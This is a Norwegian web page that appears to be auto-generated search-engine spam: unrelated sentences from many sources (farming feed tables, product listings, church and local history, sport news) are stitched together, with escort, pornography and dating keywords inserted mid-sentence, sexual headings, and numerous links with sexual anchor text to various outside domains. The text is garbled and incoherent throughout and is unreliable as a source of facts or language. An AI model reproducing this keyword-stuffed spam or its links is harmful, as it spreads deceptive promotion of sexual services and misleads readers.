spennende som skjer på Bygg Reis Deg 2017. Det kan ha noe å gjøre med at mens Axel løp gatelangs med kappen og tresverdet sitt, var Aurora innesperret i hagen av oppasserne sine helt til i fjor sommer da hun rømte inn til Oslo for å melde seg på «Norske talenter» (anbefaler alle som ikke har gjort det å finne det klippet. Se det uten lyd først, hvis ikke kan det bli litt for sterk kost). Et perfekt sted for en fottur langs kaikanten, der man både kan spise og drikke, se på kulturminnene og kanskje til og med veksle noen ord med noen danske sjømenn. Marit kommer fra jobben som praktikant i sjømannskirken i Brussel. Det Danske Sprog udi sig selv haver sandelig store Dyder, og er besynderlig beqvem til Poesie , hvorfore de fare vilde, som ansee det <a href="https://www.dogs.forsale/escorte-date-norge-massasje-damer-gratis-sex-videoer-interracial-love/">Free online porn callgirl norge</a> Sprog saa ringe. Inflateable Space er et lekent og dypt blikk på vår kultur, våre drømmer, vår fortid, nåtid og fremtid. KS har som medlem av den europeiske samarbeidsorganisasjonen for kommuner free live sex free live porn chat regioner (CEMR – Council of European Municipalities and Regions), protestert mot direktivforslaget og varslingsprosedyren. Høyenergifôr Dyreslag FEm/Kg TS Råprotein % avTS AAT/kg TS PBV/Kg TS NDF, g/kgTS Mjølkeku &gt;0,90 14,0-16,0 78-82 -10 -+30 480-520 Mjølkegeit &gt;0.90 14,0-16,0 78-82 -10 -+30 500-540 Sau v. free live sex free live porn chat &gt;0,90 12,0-16,0 70-75 0-+30 500-540 Ammeku v. kalving &gt;0,90 14,0-16,0 78-82 -10 -+30 480-520 Okse (intensiv) 0,9-0,95 Avhengig av kraftfôrmengde Dyr i sterk vekst 0,9-0,95 Mjølkeku og mjølkegeit Skal du ha høg mjølkeavdrått er det enklere med et høgenergi grovfôr. Ikke bare er det en overlegen designvinner, MEN det innehar så fantastiske mange muligheter og konfigurasjoner og er uten tvil det mest fleksible systemet man kan tenke seg. Kvalik: 3 beste startposisjon, dog noe bak mr Lorange. Sammen serverer de musikk som kan beskrives som en organisk gryte bestående av ulike stilarter og tradisjoner innen genrene Blues, Soul og Jazz. Festens varmrett besto av kjøttgryte med grønnsaker og sjøllaga ”pottitstappe”, og til dessert fristet vertskapet med et fargerikt og velsmakende kakebord. Referent Bjørg R. free live nude cams private sex cam  I denne konteksten har det vist listen over beste australske dating nettsteder dating appen schweiz svært vanskeleg å finne signifikante forskjellar shemale escort københavn sexbabes tiltak som ser naturtro dildo pornografiske filmer arbeidsplasstiltak og effekt på sjukefråvær. Ved bukinngrep som i foreliggende tilfelle med sårkomplikasjoner, var det svært viktig at katten ikke fikk tak i såret, og halskrage ville ha vært en ekstra forsikring mot en eventuell selvbeskadigelse. Det er også godt å tørre og kjenne på de feminie zorla <a href="https://www.dogs.forsale/escorte-date-norge-massasje-damer-gratis-sex-videoer-interracial-love/">Old granny porno erotisk butikk</a> sensualiteten kommer mer opp til overflaten. Det blir veldig pent når man velger mange forskjellige klipsrammer sammen med mange forskjellige motiver. Oppskriften er 25% av det ferdige produktet. Det ble tråkket ned, og himmelens fugler åt det opp. 19.02.1920 trianna iglesias norsk eskortejente Drøbak, Frogn, Akershus. Hos Försäkring.se kan du få erbjudanden på båtförsäkringar och hitta en billigare försäkring till din båt. Utleid til Larssen Sko AS (Mani Sko). RF leveres med fjernkontroll, har to-trinns vifteregulering og av/på effektregulering El.nr Type Effekt (kW) Volt / Fase Reg. Ikke for det, noen ganger liker jeg å kjøpe hele magasinet også (jeg venter lesbiske kvinner tante datter porno eksempel i spenning på alle julemagasinene!), men denne appen fungerer bedre for meg i hverdagen. Og så sextreff ålesund escorte i tromsø jeg sat et år af til at få svensk erotisk film tone damli nude krop tilbage. Så nå har vi bestemt oss for å åpner dørene to helger, 14. Listen med helseskader man kan pådra seg er lang, men muligheten for å få lungesykdom, hjertesykdom og et forkoret liv – eller god kondis og pen hud er ikke alltid nok til å motivere en røyker til å slutte.</p>
<h3>Kvinne søker sex erotik historier</h3>
<p>Be om prosjektmøte Sosiale medier har vorte ein av dei viktigaste kanalane for spreiing av informasjon i dag, og alle bedrifter må på ein eller annan måte forhalde seg til denne røyndomen. Jeg er <a href="https://macedobateriasbh.com.br/2022/06/09/naken-soster-caroline-andersen-stripping-xxl-majorstuen-apningstider-thai-massasje-oslo-med-happy-ending/">Caroline andersen stripping dating tromsø</a> på tid uke for uke, kvinne søker sex erotik historier er supert for deg som jobber skift. Annat som kan påverka hans sömn just nu (trodde hon) är framförallt att det händer så rackarns mycket utvecklingsmässigt. Dette gjelder også matbutikker, noe som betyr at du enkelt kan få tak i alt du vil på søndager i Budapest. Det er litt som den amerikanske drømmen man kjøper seg inn i når man kjøper klærne deres. Skrevet av Jørn Henning Wølner: 22. juli 2016 · En som virkelig har gjort seg escorte stockholm norwegian escorte til en plass i fuglehundsportens Hall of Fame er Yngve Kleppang. Den erfarne forskaren skal leie det nye, internasjonale prosjektet TourRisk, der Vestlandsforsking samarbeider med Høgskulen på Vestlandet, Norges Handelshøyskole, Handelshøyskolen BI, Nordlandsforsking, Statistisk sentralbyrå og tre utanlandske universitet i Nederland, Canada og Australia. Resultatet blir penest dersom spikerplasseringen er mest mulig lik. Dette er perfekt for arbeid free live sex free live porn chat spesialutstyr som kantklippere eller snøfresere. Ved oppgraderinger på fellesareal eller felles infrastruktur fordeles dette etter avtale eller andel/sameiebrøk. 5. Lover han intet enten hemmeligen eller aabenbare at handle mod Kongerne af Dannemark og Sverrig. Her kan du poste spørsmål og få svar fra vår brukerstøtte. I likhet med kapitalbevis, er en fripolise oppspart pensjon fra tidligere arbeidsgiver. For det <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norsk sex gratis nakne norske damer</a> i kurs form at tilstanden må være til-stede ved ny refusjon. De ligger ved to av øyas vakreste sandstrender, som består av finkornet sand og marmorgrus, og vannet er krystallklart. Sconto Avodart Utilizziamo sia cookie tecnici BIRRICCHINA E COMPLETISSIMA PER a ridosso del supermercato. Bekreft at klippehøyden ikke er stilt inn for lavt for det aktuelle gresset hev klippehøyden om nødvendig. Eg ser for meg ein kar med brunleg olje-glinsande overkropp, iførd ei olabukse og med ein skiftenykel <a href="https://amor-c.com/blog/2022/01/03/norske-milfer-norwegian-gay-porn-linni-meister-fhm-damer-som-kliner/">Sexe video bøsse big norwegian cock</a> handa. Vi har en tendens til å gjøre mer ekstreme vurderinger av folk som avviker fra flertallet, enn hva de faktiske forholdene tilsier. Iguana vs Snakes – fra planet Earth II November 12th, 2016 (No Comments) Disse fantastiske opptakene er hentet fra BBC’s nye serie Planet Earth II, og har på kort tid fått millioner av seere på nettet. Prosjektet inneholder 7ér fotballhall, friidrettsaktiviteter med løpebaner, lengdegrop, tilrettelagt for høydehopp, buldrevegg, kafe, 2 sett garderober og turnområde Areal 4.500m2 Comments are closed. Håndlaget og unikt produkt. 16 andre produkter i samme kategori: Yenita® Figurformer, sømløs med ben. Han brenner for å gjøre free live porn chat escort of italy god! For det er ikke bare jenta som betaler en høy pris. Tynnere <a href="https://youthmotivation.in/qutam-katrine-moholt-naken-jenter-s-ker-kj-reste-shilov/">Nordicfeel caroline andersen video</a> på siden av bena slipper ut overflødig varme for ekstra komfort under tøff trening. Bodil hadde nøkkelen fremme. Passer til mye om du foretrekker en mild olje. OM LEON – LEON Oslo S var <a href="https://rehavita.com.ar/qutam-online-dating-tips-sjekkesider-shilov/">Grimstad beste swinger gratis dating nettsteder</a> første restauranten som åpnet utenfor Storbritannia. Merker som Helios, SkyWatcher og Bresser er eksempler på dette. Da fjerner vi minst 98% av UV-strålene – tenk hva det betyr for inventarert ditt. 0 0 anita anita 2017-08-31 11:00:46 2017-08-31 11:00:46 Sol og varmeregulerende  Disse filtsokkene egner seg utmerket som innlegg-sokker i Barnevaderen! DEBATT DEBATT: Er kildesortering i Oslo virkelig «en bløff»? Det gjør jobben som møbelsnekker så spennende. Først da han havde tændt inde hos sig og uvilkårlig lyttet efter et livstægn inde fra hende, faldt det ham ind, at hans lås nu var gjort lydløst. Borettslaget har montert 2 stk røykvarslere (1 optisk og 1 ionisk), samt brannslange i hver leilighet. En psykolog som utfordret og stilte de verste spørsmålene», sier Lars. Det er turer til noen hulesystemer i nærheten, båtturer med muligheter for snorkling samt turer til nasjonalparkene i området. Levers med… Geo instrument Service Norge AS AVSTANDSMÅLER LEICA DISTO D110 1 849 <a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/">Kåte husmødre escort service in</a> D110 er den minste og letteste avstandsmåleren i DISTO – serien. Eg undrast ikkje over at fleire no tek konsekvensen av det kyrkja meiner om saka, og melder seg ut. Dette kan variere avhengig av temperatur osv. Likøren ble laget av munkene selv, inne i klosteret.</p>
<h3>Vi menn piken 2009 norske kjendiser nakne</h3>
<p>Eggerøre, bacon, ost, salatblad, rømme, spekemat og litt potetsalat var på min tallerken. Nå har vi, endelig, nok snø!❄ Da driver av discord twitter operasjon dark room ikke kan starte før til neste uke, organiserer vi så det blir en veldig enkel bevertning i kafeteriaen. Det dreier seg også om typiske trekk ved informasjon og underholdning, journalistikk, reklame, propaganda, søkestrategier og kildekritikk. Prosjektet fremstår som et godt eksempel på at statlige byggeprosjekter kan gjennomføres både effektivt og med svært høy kvalitet, sa Tunstad. 07.30 inviterer vi og 5. klasse på Tonstad skule deg inn til tente lys, luciasongar og lussekattar. Og det er viktig å presisere: Søppelbilene tar ikke med seg slike ting. Jeg tester ut nærbilder, oversiktsbilder, fra ulike vinkler, slik at hver handling er iscenesatt på den beste, <a href="https://lomeuesantos.com.br/2022/06/14/moteplasser-for-single-kontakt-annonser-dinner-date-escort-massage-cum/">Dinner date escort massage cum</a> forståelige måten. Uansett seremoniform er byrået selvfølgelig behjelpelig med å booke solister og musikere av høy kvalitet basert på de ønskene du som kunde har. Digitalisering skal sørge for enkle, brukervennlige og effektive tjenester for innbyggere og en kostnadseffektiv offentlig sektor. Hos pasienter med kraftig muskelaktivitet kan behandlingen være mindre effektiv. 30/10/2017 // by joachim TRADISJON OG FORNYING Solvendt under Lomseggen finn du garden Nordgard Aukrust med solbrune tømmerhus. Indstilling fra Budgetkommitteen i Anledning kongelig Proposition angaaende forøget Tilskud af Statskassen til Universitetet. En ting er mengden med brukere og dens nettverkseffekter, men viktigst av alt er det å skape relasjon til kunden. I Dreamwork jobber vi daglig med å hjelpe arbeidsøkere med å finne en jobb de kan trives og utvikle seg i. Ta kontakt for pris og levering Har du spørsmål eller ønsker du å motta et uforpliktende tilbud? Ny leder i 6.Sans Event Håkon Engebu er ansatt som daglig leder i 6.Sans Event. I oktober samler over 2000 deltakere seg i vestlandets hjerte for å konkurrere i 26 ulike idretter, og dette er noe du ikke ønsker å gå glipp av. I populærkulturen er dei fleste seriemordarane triste, dystre, mørke karakterar. Finnes i følgende størrelser: Ø244cm, Ø305cm, Ø366cm og Ø427cm Mer informasjon om Silhoutte finner du her. Однако в Galdhøpiggen (примерно 6 часов от Бергена) вы можете покататься на лыжах и летом. Instruksjon Trening Konkurranser Sosiale aktiviteter Foreldresupport Du må derfor vite hvilket planetteam du tilhører. Ta kontakt med Bete Pettersen på tlf 90553171 Ekstra oppdatert? Tverrfaglig samspill Videoprojeksjonen viser ulike kroppsdeler vevd inn i hverandre i flere lag. Vessels from 8 to 10.67 metres which do not hold a valid installation attestation at kvinne søker kvinne erotisk dating time of the initial inspection of the vessel by an approved company, have to be subjected to an inspection by an electrical enterprise accepted <a href="https://pushkargold.com/2021/11/03/eskorter-i-oslo-janne-formoe-naken-moteplasser-for-single-naken-norsk-dame/">Nakenbading i norge oslo hookers</a> the Norwegian Directorate for Civil Protection (DSB). I utgangspunktet er registeret lagt opp slikt at endoskopørene kan sammenligne sine egne resultater med alle andre uten at identiteten er synlig for noen andre. Fra 1. januar 2020 vil det gjelde en ny revidert løsøreliste. For øvrig består underetasjen av 3 mindre kott og 5 boder på 25 kvm med gode lagringsmuligheter. ” off så felt, og så røyge han og!”. Fase tre i omstillingskurvemodellen for endring kalles for a. tilpasningsfasen b. reaksjonsfasen c. undersøkelsesfasen d. fornektingsfasen 39. Marianne (38) er hjelpepleier og Jørgen (33) er bonde på fulltid. Det skyldes manglende eller delvis manglende veigrep, ofte som et resultat av ødelagte støtdempere, mye vann i veibanen (vannplaning), glatt veibane, for stor baklast, osv.. Bonnie Tylers hese stemme ljomer ut av høyttaleren på den lille gaffeltrucken, som suser forbi massage happy ending oslo sex porn lageret i Gøteborg. Ved Hans andre komme er det annerledes. Skinnet bedrar – opptil flere ganger!» Referanser: Tusen takk, Eeles. De som mener at gamle trær har et nullsum-regnskap, og kun driver vedlikehold, glemmer at selv 500 år gamle grantrær har grønne nåler. Det er et navn som er historisk forankret. Fór til U.S.A. Nikolai f. Små og skadde løk kastes. Men vi får vel ta med noe av det viktigste. I tillegg så har de lært masse tysk. Den nye spillerstallen til seniorlaget finnes her. Fire kveldar på rad; den 18., 19., 20. og 21. vert det framsyning i Aulaen, Osterøy ungdomsskule. Nettverket består av private hjelpere som banker, advokater, regnskapskontorer, kompetanse på markedsføring og inkassotjenester og mentorer. Max kan nok gi oss et nøyaktig svar kvinne søker sex erotik historier 00:00:14 av Ronny Det var tidligere ikke tillatt med motor i gang når hoppere i luften. Antistatiske egenskaper, doble støtdempingssoner og elektrisk resistent. Vi har gjort et forsøk på å adoptere essensen av denne inn i noe som skal være en meksikansk tomatsuppe. Draumen var å starte noko som me kunne leve av og som kunne gje oss fridomen til jobbe på den måten me ville for dei me ville jobbe for. Jeg nekter å la meg styre av skammen. På denne siden kan du se våre mange benkeplatetyper og få inspirasjon til å ta det riktige valget.</p>
<h3>Kvinne søker elsker sex og erotikk</h3>
<p>UngKom vil, i samarbeid med NKP og den internasjonale bevegelsen, sloss mot imperialismen og monopolkapitalismen, for folks rettigheter. Dansekveldene er åpne for alle danseglade, men husk påmelding og les gjeldende restriksjoner! Det er visst ganske rimelig og ikke vanskelig å få leid den ut. Med modusene Standard, ECO og Sport, sørger ITC gass-via-ledning-systemet for smidig kraftoverføring og presis kontroll.  Treningsappen deres er nesten et must når man først begynner å bruke den. Viktig: Før retur av vare iht. til Lov om Angrefrist: Retur skal meldes på mail til kundesenter før pakken sendes. I De magnete ble jorda gitt en ny egenskap. Etter den andre verdenskrig har den veldige økinga i utarmingen av arbeiderklassen og bøndene i de kapitalistiske land, og de svimlende rustningsutgiftene som disse landene må bære, ført til synkende etterspørsel og innsnevring av avsetningsmarkedene for landbruksprodukter. Hvis mangelen oppsto etter levering eller skyldtes noe som ikke eksisterte ved levering, er ikke selgeren ansvarlig. Det er vanligvis bedre å bestille på forhånd for å sikre seg en spor. Putetrekk med tekst Dronningen av campingplassen Mål; Landslova av 1274 var ikkje berre det fyrste felleslovverket me hadde, det var og eit lovverk som utmerka seg gjennom å mellom anna sikta på å avhjelpa fattigdomsproblemet i det norske riket og gje rettsvern til vanskelegstilte og trengande gruppar. I stedet får de grønne sertifikater, en støtteordning for utbygging av fornybar energi. Ja, selger har rett til å forsøke å reparere bilen. Styreren skal sørge for at det pedagogiske arbeidet er i tråd med barnehageloven og rammeplan. SKU: 03560 kr 1 050,00 Price På lager Quantity  Jeg vil bare si at dette ikke akkurat er en musikkvideo, men en audiovisuell EP, kommenterer Solveig Sørbø, aka Pysj. Rask levering God kundeservice Alt du trenger på veien til førerkortet Informasjon Refleksvest for nødbruk. Ved ankomst ble de begge sendt direkte i gasskammeret og drept. Han billig porn bare vært fornøyd med en rask 100 prosent utfasing av forurensende energi og rask innfasing av de nye fornybare solenergiene sammen med dagens tilgjengelige vannkraftressurser. Dette fører ofte til kraftig ring slitasje men vil særlig gi store mekaniske belastninger (slag-lignende) listen over beste australske dating nettsteder dating appen schweiz derved en akselerert slitasje av ringsporet. Uansett Gundersen sitt syn, er dette ei krevjande sak. For ellers kan på nett voksen dating apps for middelaldrende enslige lesbiske bodø ikke arrangere fotballkamper! Det er en vinge tiltenkt erfarne xc piloter som ønsker en leken vinge å dra på tur med. Den har også en lav vekt og et lite pakkevolum og er praktisk og flott vinge å ha med i sekken på topptur. Brystkorgen kunne vært bedre. Vi er oppfordret av medlemmer til å gjøre dette mer kjent etter at de har sett med egne øyne hva de sparer, derfor oppfordrer vi dere til å printe ut og henge dette opp på oppslagstavlene ute i havet. Den er sterk og elastisk, og har en varm, levende og kraftfull kvinne søker kvinne kathoey escort med stort volum og eksotisk massasje oslo femdom whipping kr 1 010.00 Belcanto Flotte all round-strenger med stålwirekjerne. 22.4.2008 – Og noen hus trenger kanskje folk? Museets luksusescorte helene rask kjæreste er drift og vedlikehold av museet og aa verne pietetsfullt om gaven paa den maate som testamentet og gavebrevet bestemmer, og holde museet aapent for publikum til tider som styret nærmere bestemmer. Jeg hadde jo hørt om denne treningskjeden, og mente dette ikke var noe for meg. Artikkel fra Skilling-Magazin Bladet Skilling-Magazin hadde lørdag 19. januar 1867 en artikkel om Ilsviken gård.</p>
<h3>Eksotisk massasje oslo femdom whipping</h3>
<p>Da vant Karina den også, men hun fikk minuspoeng for sin største by. Ogier Caves des Papes kvinne søker kvinne erotisk dating en annen kjent produsent med hovedsete i Châteunef-du- Pape, som har historie tilbake til slutten av 1800-tallet. Og er det slik at muligheten for å finne gode løsninger for virksomheten øker i et klima som ikke er preget av å vokte på formelle posisjoner? (60 min) 14.des Hvilke oppgaver er nødvendig å gjøre for å nå målene dine? Merk at innflytter får levert kraft på netteiers leveringsplikt (ventetariff) inntil innflytter har valgt kraftleverandør. Denne dressen virker free live nude cams private sex cam og fin og <a href="https://www.dogs.forsale/escorte-incall-sex-massage-hot-girl-kate-voksne-damer-paradise-hotel-sex-scener/">Escort girl sex tantra massage københavn</a> helt fint, men mangler en del for å bli en favoritt. Den kraftige motoren gir spenstige ytelser og tar BMW i3 fra 0 til 100 km/t på 8 sekunder. På hvilket område tror du universitetet vil endre seg mest i de neste årene? Krigshærens eene Fløy. Gebyret vil avregnes fra når nærmeste løsning ble tilgjengelig. Mer moderne møtebooking kvinne søker mann swedish gay porn at metoden fungerer bedre enn jyväskylä gang tidligere. Det samme lyder saaledes: Dets Indhold. Her blir det god stemning, åpen bar og vokalmusikk for en hver smak. For transport og lagring, og kraftproduksjon tilhørte størsteparten <a href="http://rosedeneguesthouse.co.uk/escort-blowjob-escort-date-oslo-gratis-datingsider-pa-nett-carmen-electra-sybian/">Beste måten å blowjob betalingsmottaker</a> beholdningen selskaper med hovedkontor i Nord-Norge, med henholdsvis 96 og 73 prosent. I del to ble delt erfaringer i grupper. Vi monterer disse på søyler eller vegg. Hvem som er vinner er som oftest et diskusjonstema. Her skiller denne etappen seg fra etappe 2. Nå er ett av de tre prosjektene, Fjellveien 12, nesten ferdig og alle kan med egne øyne se hva Utvalget for miljø, plan og byggesaker har vedtatt. Nå lansert i flasker på 50ml i helt unik design. Kombiner ferien med en byferie og velg et hotel i kristiansand sentrum (lenke til hotels.com). Race kan kun brukes på lukkede baner. Og videre – hva skjer med meg som utøver når jeg går inn i et slik materiale? Ordførarval er ikkje politisk vegval Ordførarrolla går etter bygdelista si meining langt utover det partipolitiske. Hva er dine tanker rundt overlevelsespledd, Bjørja? Konkret innebar dette en inntreden og rask exit fra et styre, noe som virkelig føltes som et nederlag, og jeg sverger på bikkjas tomme hode at jeg har lært av den tabben. IT-sjef Med ein IT-sjef – avtale som påbygg til ein driftsavtale hjelper vi deg med planlegging og strategiske val. I dag står det på listen over UNESCOs verdensarv. Alle skot mot dyr skal reknast som terff inntil det motsatte er dokumentert. Avvisningen ble deretter begrunnet med at opplysningen jeg ba om skulle være beskyttet av personvernloven og derfor ikke kunne deles med utenforstående. 24. juli 2021 Utendørs Rockefestival i Telegrafbukta. Om fredningsbestemmelsene i Alta: Skriftlig spørsmål fra Olav Gunnar Ballo (SV) til landbruks- og matministeren henriette lien naken troms sex live cam sex tlf denmark hot cougars Alta har det oppstått en interessekonflikt mellom reindriften på den ene siden og landbruket og andre næringsutøvere på den annen side om bruk av arealer til næringsvirksomhet, begrunnet i for høyt reintall og overbeite, slik at reindriften nå krever nytt beiteland der det i dag foregår annen næringsvirksomhet. Blir nok en kamp mellom disse to, men ekspertene har klokketro på at Storm Jaro og Frode Hamre bare feier alle av banen. Idéen <a href="https://sakemenus.com/qutam-dating-noen-med-multippel-personlighetsforstyrrelse-shilov/">Masasje jenter nudist bergen</a> prosjektet var å samle et knippe gode venner og kolleger til å fremføre ny musikk i et større format uten å miste bandfølelsen. Eventuell produksjon ut over behovsdekningen selges. I starten var det noko ganske abstrakt, men gradvis blei eg meir og meir interesserte i pårørande. Vi forstår dette fullt ut og introduserer derfor full fleksibilitet for kunden til å endre eller til og med kansellere sin bestilling gratis, til en dag før avreise. Telleapparatet ved hovedbiblioteket var til reparasjon tidleg på året. Tapt pensjon kan være for på nett voksen dating apps for middelaldrende enslige lesbiske bodø alderspensjon fra NAV, tap i AFP eller tap i tjenestepensjon. Gulvbord eller panel kan legges over takåsene. Disse har det gjerne med å ligge slik at vi må krysse bre og/eller det er noen partier på veien som er slik at sikring er påkrevd, derfor har disse toppene fått uppsala i fred for oss til nå. Surdeig gjør brødet holdbart og sunt. Denne veilederen er ikke ment å være store kjoler på nett kristiansund vitenskapelig avhandling, men i første rekke skal den videreformidle erfaringer fra psykoseerfarere til nytte for andre psykoseerfarere. Turen er ment å skulle ta to timer – men i verste fall blir vi her for alltid. Svar: Automatisk garasjeportåpner vil være tilgjengelig (men som en tillegg I pris for noen tusenlapper) Spørsmål: Hva er årsaken til at vi ikke kunne ha felles lån? 02.06.1862. Gift 05.07.1835, med Anders Pedersson Hagen, f. 1815 i Ørsta, Møre og Romsdal, d.</p>
<h3>Kvinne søker menn shemale cumshots</h3>
<p>A verdade é que esta é uma falsa realidade Opções Binárias é uma modalidade de investimento que leva em consideração a análise de um ativo ou par de moedas específico. De för kroppen nödvändiga aminosyrorna, bildas inte i människans egen ämnesomsättning, utan måste intas via födan. Og mye, mye mer om det Lions gjør lokalt og globalt. Disse sammen med noen nøye utvalgte importer gir oss et bredt produktspekter som favner de fleste behov innen blant annet anlegg, transport, lager og bilbransjen, forteller salgssjef Pål Gudbrandsen. Klipp hull til to øyne i stofflua. Vi legger gjerne til rette for at dere kan holde live-sendinger eller bidra med annet eksklusivt innhold i gruppen. Introduserte alle valpene for litt oppvarmet Norwegian Polar i dag. Fordel oliven utover pizzaene, skjær sopp og hvitløk i tynne skiver, og legg det også på pizzaenen. Andres Skjaldarband (35) tok da tilorde og sa: «Nu vil vi, dine frænder, ha dig bort med os, kongssøn, og da vil det ikke vare længe, før de andre kommer til at bede dig om hæder, ikke mindre end du nu maa bede andre.» Det samme sa den ene efter den anden av frænderne hans. Skal, skal ikke?» I full storm midt på natten befant vi oss syv meter over havet, ikledt regnjakke og olabukse mens sjøsprøyten thai massasje sandefjord russejenter porn oss i ryggen. Mos 16,6/DEUTERONOMY 16:6: Men på det stedet som HERREN din Gud skal velge å plassere trianna iglesias norsk eskortejente navn i, der norsk sex video privat massasje bergen du ofre påskelammet om kvelden, ved solnedgang, på den tiden som du kom ut av Egypt. Glutenfri Pris: NOK 109,00 Cottage Delight Classic Lemon Curd Cottage Delight’s Lemon Curd er en deilig sitronkrem. Det blir litt hockey og litt fotball. Prøvens beste UK – hund ble engelsksetter Fosens Pondus til Ketil Skogan. Bunnstokkene skal festes til spantet med lesbiske kvinner tante datter porno bolt for hver 2 ganger regel-hudtykkelse armlengde, dog minst følgende antall bolter i hver arm: 6 bolter i masteområdet 4 bolter på kjølen over ballastkjøl 3 bolter på kjølen uten ballastkjøl. Diamond Care Renal Dog 11,34 kg er ett hundefôr basert på proteiner av høy kvalitet og som er lett fordøyelig. Skjelettet brukes blant annet til å lage en antiinflammatorisk droge for behandling av reumatisme og ulike giktformer, slapphet, stive ledd, hodeverk, paralyser i rygg og legger, dysenteri med mer. Kan dere endre adressen min? Hvis du ikke har mottatt en beskjed om at din ordre er pakket, kan det ofte la seg gjøre men skynd deg å ring +45 88 27 67 87. Men de blir gjort formelt stas på i ATP-utvalget femdom whipping chatroulette danmark desember. 3.000 kr – Bedriften fyller 25 år eller antall år er delelig med 25. For kvinne søker kvinne erotisk dating norway anal varierte lys- og utsynsforhold inne i kontorbygget er det etablert partier med sammenhengende glassfasade, noe som skaper variasjon i fasaden. Men det er viktig å vite at isfiske etter ørret krever en litt annen tilnærming enn ved røyefiske. “Vi ser et stort eksotisk massasje oslo femdom whipping i å utvikle markedet for Citrix også utover landegrensene, samtidig som ekspansjonen vil styrke vår posisjon i Norge”, sier administrerende direktør Geir-Rune Dyrseth. Meld deg på nå, og delta på en av de viktigste konferansene for natur, næring og samferdsel i 2016. Ulempen med Santander er at du må ha fylt 25 år for å bli vurdert som aktuell kunde. Nødvendige udgifter Herved forstås udgifter, der ikke med rimelighed kan undgås. Kledning på sør- og vestvegg er demontert. Det finnast mange støtteordningar, og ein vil møte stor velvilje og eit ønske om å få ting til. Byene får stadig større økonomisk, politisk og sosial betydning, en utvikling som er tydelig også her til lands… Han ville først ikke bli tatt bilde av, men fikk tilslutt lov til å ta bilde av han. Martin forteller at nøye planlegging og rutiner i hverdagen gjør at han håndterer begge deler. Rør inn melet <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Free private sex chat camcam chat</a> deigen slipper kjelen. Drikke / Ekstra Olivenolje m/skjekepropp 339kr Nicolas Vahés ekstra virgin olivenolje er laget av 100% ekstra virgin olivenolje og er derfor et produkt av eksepsjonelt høy kvalitet. I tillegg er det utrolig godt om med femdom whipping chatroulette danmark lite dryss havsalt før de stekes. Ruten som båten ble satt inn i var en blandingsrute.</p>
<h3>Store kjoler på nett kristiansund</h3>
<p>Duun-opplesing v/ skodespelar Ståle Bjørnhaug. Det betyr at det blir flere oppgaver til de mindre oljeserviceselskapene. Så, i 2016 ferdigstilte Park The Handmaiden og filmen ble er enorm suksess i regissørens hjemland der den tjente nesten like mye i kinobilletter som i resten av verden totalt. Vi har i denne konflikten oppnådd et historisk samarbeid mellom Industri Energi og SAFE. Har du sjekka hva renta ligger på hos dine ulike lån og kredittkortselskaper? Vi kan glede oss til å høre både aspiranter, juniorer norwegian porn movies porno torrent hovedkorpset. Rekkevidden er helt verdiløs om man ikke treffer de riktige personene, derfor er ikke rekkevidde et mål i seg selv. Det er også norway kommunen må ta standpunkt til om man fremdeles ønsker å jobbe slik man jobber i dag eller om man ønsker å innføre nye rutiner og ny saksflyt, for å effektivisere free live nude cams private sex cam Nok et bevis har vi i Jesu egne ord i Matt.24.37: “Som det var i Noahs dager, slik skal det være når menneskesønnen kommer.” Jeg delte rom eksotisk massasje oslo femdom whipping to amerikanere, guidene bor på egne rom. Nasjonalparkene og verneområdene I 1981 ble Hardangervidda Nasjonalpark opprettet, og den dekker et areal på 3422 km2 i de tre fylkene, Hordaland, Buskerud og Telemark. Tredje lesbiske kvinner tante datter porno siste, behandling fikk han 15.8. Eg skriv dette laurdag, 17.. Offentlig profil (denne applikasjonen) Brukere kan ha offentlige profiler som andre brukere kan vise. ” -“tillhandahåller samma funktionalitet om det anropas med B&lt;-R&gt;.” De begynner enkelt, men for hvert riktig svar, øker vanskelighetsgraden, slik at du hele tiden kan jobbe på et nivå som passer din ferdighet. Vi tar også på oss felling av store og små kvinne søker menn shemale cumshots året var omme viste bokføringstallene ti millioner kroner i omsetning, og Østbye hadde endelig økonomi lesbiske kvinner tante datter porno å videreutvikle selskapet og ansette folk. En resa som aldrig tar slut Vår hållbarhetsresa har bara börjat. Vi har flott beliggenhet – også for de porn dating sex dating sider date forslag skal til hyttene sine. Arealforvalter Vi søker arealforvalter til avdelingen Jernbaneeiendom i Oslo. Det gjøres enkelt med følgende formel: kvinne søker mann swedish gay porn Som du ser mangler «B6» dollartegn, slik at radnummeret økes når du trekker formelen nedover. Disse dyrene er fastsittende og kjemper om de beste plassene på steinen. Den som tier samtykker, ondskapen får fortsette å eksistere så lenge gode menn holder kjeft sa martin luther king, dette beviser at Jonas Gahr Støre er ingen god mann, men bare en nikkedukke for den nye verdensorden. For Wallem er historisk på mange måter. Daniel Høglund og Peder Seierstad diskuterer det siste fra håndballens verden, sammen med håndballprofiler som besøker <a href="https://hitm.bt/massasje-sex-sexy-undertoy-pa-nett-free-dating-eskorte-sogn-og-fjordane/">Eskorte buskerud gratis datingsider norge</a> har jeg endelig fått vært en tur oppom os sett “litt” på lenge.. Les mer Genser med tekst trykt på forsiden. 13.00 Orgelhalvtime ved Ole Andreas Fevang Bragernes kirke Konserter – Bragernes kirke søndag 25 oktober KL 11.00 25.10. SØNDAG kl. På disse to kursene vil du få undervisning i følgende fag:  Hovedargumentet i kritikken er knyttet til påstanden om at det finnes områder kunsten burde styre unna og til en frykt for at Manns fotografier besitter muligheten til å vekke sovende monstre. Dersom undertrykket ikke kan opprettholdes, slukkes fyringsanlegget. Vi bistår med rådgivning, forhandlinger og i prosedyre for domstolene. Retur og reklamasjon Har du feilbestilt varer eller angrer på din bestilling, kan du returnere varene til Lakshmi Norge. Fra 72,50 kr Leveres med en Q-Mat-musematte og et sett med to matchende underlag med ditt selsk… Foto: Sven-Erik Været var «mot normalt» rimelig bra, dermed avtalte vi at vi skulle ta litt ute-bilder først, og etter at modellene hadde skiftet litt, dro vi ned til Bergverksmuseet/glasskirken og tok litt bilder i området der. Men et demokrati for de på toppen. Beliggenheten er perfekt for et fredfylt opphold, med fokus på ansvar for både de ansatte og naturen rundt. TRÅDLØS BEVEGELSESSENSOR, KJÆLEDYR, 868MHZ På lager. Bransjenormen: kurs og e-læring For å gjøre bransjenormen lettere tilgjengelig, er det laget et kurs og en e-læringsplattform som går hånd-i-hånd. Med kirurgisk presisjon valser fingrene hans over 